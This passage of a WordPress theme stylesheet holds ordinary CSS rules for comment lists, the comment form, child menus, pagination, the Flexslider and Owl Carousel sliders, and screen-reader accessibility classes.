.commentlist .comment-body p { margin-bottom: 8px; color: #777; clear: both; }
.commentlist .comment-body strong { font-weight: bold; }
.commentlist .comment-body em { font-style: italic; }
.commentlist .comment-body ol li { list-style: decimal; margin-left: 2em; padding: 0; }
.commentlist .comment-body ul li { list-style: square; margin-left: 2em; padding: 0; }

/* post author & admin comment */
.commentlist li.bypostauthor > .comment-body:after,
.commentlist li.comment-author-admin > .comment-body:after { background: #e93ead; display: block; position: absolute; content: "\f303"; color: #fff; line-height: 12px; width: 12px; font-style: normal; font-family: "Font Awesome 6 Free"; font-weight: 900; text-align: center; }
.commentlist li.comment-author-admin > .comment-body:after { content: "\f005"; /* star for admin */ }
.commentlist li.bypostauthor > .comment-body:after,
.commentlist li.comment-author-admin > .comment-body:after { top: 32px; left: -28px; font-size: 8px; padding: 2px; -webkit-border-radius: 3px; border-radius: 3px; }
.commentlist li li.bypostauthor > .comment-body:after,
.commentlist li li.comment-author-admin > .comment-body:after { top: 22px; left: -26px; font-size: 8px; padding: 1px; -webkit-border-radius: 2px; border-radius: 2px; }

/* child comment */
.commentlist li ul {  }
.commentlist li li { padding-left: 48px; margin: 0; }
.commentlist li li .avatar { width: 36px; height: 36px; left: -48px; top: 0; }
.commentlist li li .comment-meta { left: 70px; }

/*  comments : nav
/* ------------------------------------ */
.comments-nav { margin-bottom: 20px; }
.comments-nav a { font-weight: 600; }
.comments-nav .nav-previous { float: left; }
.comments-nav .nav-next { float: right;  }

/*  comments : form
/* ------------------------------------ */
.logged-in-as,
.comment-notes, 
.form-allowed-tags { display: none; }
#respond { position: relative; }
#reply-title { margin-bottom: 20px; }
li #reply-title { font-size: 0; margin: 0!important; padding: 0; height: 0; border-top: 0; }
#cancel-comment-reply-link { color: #999; display: block; position: absolute; bottom: 26px; right: 20px; font-size: 12px; }
#cancel-comment-reply-link:hover { color: #777; }
#commentform { background: #fff; padding: 10px 20px 20px; margin-bottom: 15px; border-radius: 10px; }
#commentform p.comment-form-author { width: 48%; float: left; }
#commentform p.comment-form-email { width: 48%; float: right; }
#commentform p.comment-form-url,
#commentform p.comment-form-comment { clear: both; }
#commentform label { padding: 6px 0; font-weight: 600; display: block; }
#commentform input[type="text"], 
#commentform textarea { max-width: 100%; width: 100%; }
#commentform textarea { height: 100px; }
#commentform p.form-submit { margin-top: 10px; }
.logged-in #reply-title { margin-bottom: 20px; }
.logged-in #commentform p.comment-form-comment { margin-top: 10px; }
.logged-in #commentform p.comment-form-comment label { display: none; }
#commentform .comment-form-cookies-consent { padding: 10px 0; }
#commentform .comment-form-cookies-consent label { display: inline; }


/* ------------------------------------------------------------------------- *
 *  Child Menu
/* ------------------------------------------------------------------------- */
.child-menu { zoom: 1; position: relative; padding: 0 50px 30px; }
.child-menu a { color: #333; font-weight: 600; display: block; padding: 0 32px; }
.child-menu a:hover { color: #e93ead; }
.child-menu .current_page_item > a { color: #e93ead; }

/* show only current page items */
.child-menu > li { display: none; }
.child-menu > li.current_page_item, 
.child-menu > li.current_page_parent, 
.child-menu > li.current_page_ancestor { display: block; }
.child-menu > li.current_page_item > ul ul, 
.child-menu > li.current_page_parent > ul ul, 
.child-menu > li.current_page_ancestor > ul ul { display: none; }
.child-menu > li ul li.current_page_item ul, 
.child-menu > li ul li.current_page_parent ul, 
.child-menu > li ul li.current_page_ancestor ul { display: block; }

/* level 1 */
.child-menu > li > a { font-size: 20px; display: block; padding: 15px 20px; margin-top: 30px; border: 1px solid #e5e5e5; border-bottom: 0; }

/* level 2 */
.child-menu > li > ul { border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; }
.child-menu > li > ul > li > a { font-size: 15px; border-bottom: 1px solid #e5e5e5; border-left: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; padding: 11px 20px; }
.child-menu > li > ul > li > a:before { font-family: "Font Awesome 6 Free"; font-weight: 900; content: "\f067"; font-size: 18px; margin-right: 8px; opacity: 0.3; }

/* level 3 */
.child-menu > li ul ul { padding: 6px 0; border-left: 10px solid #e5e5e5; border-right: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; }
.child-menu > li ul ul a { font-size: 15px; font-weight: 300; padding-top: 7px; padding-bottom: 7px; margin-bottom: 1px; }
.child-menu > li ul ul a:hover,
.child-menu > li ul ul li.current_page_item > a { background: #e5e5e5; }


/* ------------------------------------------------------------------------- *
 *  Plugins
/* ------------------------------------------------------------------------- */

/*  plugin : wp-pagenavi
/* ------------------------------------ */
.wp-pagenavi { text-align: right; font-weight: 600; line-height: 20px; float: none; margin-right: -2px; text-align: center; }
.wp-pagenavi a,
.wp-pagenavi span { color: #aaa; font-size: 16px; padding: 7px 8px; display: inline-block; margin: 0 2px 10px; }
.wp-pagenavi span.pages { font-size: 17px; font-weight: 300; display: block; margin-bottom: 1em!important; border: none!important; }
.wp-pagenavi span.pages:before { content: "\f15c"; font-family: "Font Awesome 6 Free"; font-weight: 900; margin-right: 6px; }
.wp-pagenavi span.extend { border: none!important; border-bottom: 3px solid transparent; border-top: 1px solid transparent; }
.wp-pagenavi a:hover,
.wp-pagenavi a:active,
.wp-pagenavi span.current { color: #333; }

.wp-pagenavi a { color: #e93ead; border: none; border-bottom: 3px solid #e5e5e5; border-top: 1px solid #e5e5e5; }
.wp-pagenavi a:hover,
.wp-pagenavi a:active,
.wp-pagenavi span.current { background: none; border: none; border-bottom: 3px solid #e93ead; border-top: 1px solid #e5e5e5; }


/* ------------------------------------------------------------------------- *
 *  Flexslider
/* ------------------------------------------------------------------------- */

/*  flexslider : resets
/* ------------------------------------ */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  { outline: none; }
.slides,
.flex-control-nav,
.flex-direction-nav { margin: 0; padding: 0; list-style: none; } 

/*  flexslider : necessary styles
/* ------------------------------------ */
.flexslider { margin: 0; padding: 0; }
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img { width: 100%; height: auto; display: block; margin: 0 auto; }
.flex-pauseplay span { text-transform: capitalize; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; } 
html { -webkit-font-smoothing: antialiased; /* safari font rendering issue fix */ }
html[xmlns] .slides { display: block; } 
* html .slides { height: 1%;}
.no-js .slides > li:first-child { display: block; }

/*  flexslider : default theme
/* ------------------------------------ */
.flexslider { margin: 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.flexslider .slides > li { position: relative; }
.carousel li { margin-right: 5px; }

/* direction nav */
.flex-direction-nav { *height: 0; position: absolute; top: 50%; right: 10px; left: 10px; margin-top: -20px; z-index: 2; }
.flex-direction-nav li { float: left; margin-left: 4px; }
.flex-direction-nav li:first-child { float: left; }
.flex-direction-nav li:last-child { float: right; }
.flex-direction-nav a { background: rgba(0,0,0,0.7); opacity: 0.6; position: relative; width: 40px; height: 40px; margin: 0 0 0; display: block; cursor: pointer; text-indent: -999px; overflow: hidden; 
-webkit-transition: all .3s ease; transition: all .3s ease;
-webkit-border-radius: 3px; border-radius: 3px; }
.flexslider:hover .flex-next,
.flexslider:hover .flex-prev { opacity: 0.8; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default; }

/* direction nav arrows */
.flex-direction-nav a:before { color: #fff; font-family: "Font Awesome 6 Free"; font-weight: 900; font-size: 20px; line-height: 24px; position: absolute; text-align: center; left: 0; right: 0; top: 9px; text-indent: 0; }
.flex-direction-nav .flex-next:before { content:"\f054"; }
.flex-direction-nav .flex-prev:before { content: "\f053"; }

/* control nav */
.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }
.flex-control-nav li { margin: 0 3px; display: inline-block; zoom: 1; *display: inline; }
.flex-control-nav li a { background: rgba(0,0,0,0.15); width: 10px; height: 10px; display: block; cursor: pointer; text-indent: -999px; overflow: hidden;
-webkit-border-radius: 100%; border-radius: 100%; }
.flex-control-nav li a:hover { background: rgba(0,0,0,0.15); }
.flex-control-nav li a.flex-active { background: rgba(0,0,0,0.25); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }
.flex-control-thumbs li { width: 25%; float: left; margin: 0; }
.flex-control-thumbs img { width: 100%; display: block; opacity: .7; cursor: pointer; }
.flex-control-thumbs img:hover { opacity: 1; }
.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: .7; right: 0; }
  .flex-direction-nav .flex-next { opacity: .7; right: 0; }
}


/* ------------------------------------------------------------------------- *
 *  Owl Carousel v1.3.3
/* ------------------------------------------------------------------------- */

/* owl carousel */
.owl-carousel .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel{ display: none; position: relative; width: 100%; -ms-touch-action: pan-y; }
.owl-carousel .owl-wrapper{	display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper-outer{ overflow: hidden;	position: relative;	width: 100%; }
.owl-carousel .owl-wrapper-outer.autoHeight{ 
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out; }
.owl-carousel .owl-item{ float: left; }
.owl-controls .owl-page, 
.owl-controls .owl-buttons div{ cursor: pointer; }
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
.grabbing { cursor:url(grabbing.png) 8 8, move; }
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item{
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0,0,0);
-moz-transform: translate3d(0,0,0);
-ms-transform: translate3d(0,0,0); }

/* owl theme */
.owl-theme .owl-controls { margin-top: 10px;	text-align: center; }
.owl-theme .owl-controls .owl-buttons div{ color: #FFF; display: inline-block; zoom: 1;	*display: inline; margin: 5px; padding: 3px 10px; font-size: 12px; -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; background: #869791; filter: Alpha(Opacity=50);/*IE7 fix*/ opacity: 0.5; }
.owl-theme .owl-controls.clickable .owl-buttons div:hover{ filter: Alpha(Opacity=100);/*IE7 fix*/ opacity: 1;  text-decoration: none; }
.owl-theme .owl-controls .owl-page{	display: inline-block; zoom: 1;	*display: inline;/*IE7 life-saver */ }
.owl-theme .owl-controls .owl-page span{ display: block; width: 12px; height: 12px;	margin: 5px 7px; filter: Alpha(Opacity=50);/*IE7 fix*/ opacity: 0.5; -webkit-border-radius: 20px; -moz-border-radius: 20px;	border-radius: 20px; background: #869791; }
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{ filter: Alpha(Opacity=100);/*IE7 fix*/	opacity: 1; }
.owl-theme .owl-controls .owl-page span.owl-numbers{ height: auto; width: auto;	color: #FFF; padding: 2px 10px; font-size: 12px; -webkit-border-radius: 30px; -moz-border-radius: 30px;	border-radius: 30px; }
.owl-item.loading{ min-height: 150px; background: url(AjaxLoader.gif) no-repeat center center; }


/* ------------------------------------------------------------------------- *
 *  Accessibility
/* ------------------------------------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text{ border: 0; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute!important; width: 1px; word-wrap: normal!important; }
.screen-reader-text:focus { background-color: #fff; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.1); clip: auto!important; clip-path: none; color: #333; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; right: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; }
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus{ outline: 0; }